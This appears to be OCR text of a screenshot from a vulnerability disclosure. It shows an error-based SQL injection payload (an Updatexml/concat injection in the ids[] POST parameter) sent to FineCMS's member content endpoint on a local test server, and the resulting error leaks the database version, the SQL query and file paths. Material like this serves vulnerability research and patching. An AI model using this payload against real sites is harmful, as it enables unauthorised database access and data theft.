 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://localhost:8088/finecms/index.php?s=member&c=content&modelid=1
Split URL
Execute
Enable Post data Enable Referrer
Post data ids[]=1) and Updatexml(1,concat(0x5E,version()),1)#
Error Code:1105
Error SQL:UPDATE fn_content_1 SET `updatetime` = '1433258660' WHERE userid=1 and username='yunxu' and sysadd=0 and
Source File
D:\wamp\www\finecms\core\lib\mysql.class.php(55)
Stack Trace
#0 D:\wamp\www\finecms\core\lib\mysql.class.php(55)Controller::halt([member][content][index] SQL
Error Message:XPATH syntax error: '^5.6.17'
Error Code:1105
Error SQL:UPDATE fn_content_1 SET `updatetime` = '1433258660' WHERE userid=1 and username='yunxu'
www.wooyun.org
#1 D:\wamp\www\finecms\core\Model.php(775)mysql->query(UPDATE fn_content_1 SET `updatetime` = '14